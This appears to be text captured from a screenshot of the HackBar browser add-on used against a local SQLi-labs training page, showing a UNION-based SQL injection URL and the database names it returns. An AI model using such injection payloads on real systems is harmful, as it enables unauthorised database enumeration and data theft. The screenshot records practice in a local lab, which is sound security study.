 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1 '+UNION+ALL+SELECT+1,(select group_concat(distinct table_schema)  from information_schema.columns),3--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login
nformation_schema,boke,challenges,dvwa,jdycms,mydb,mydb3,mysql,mytext,performance_schem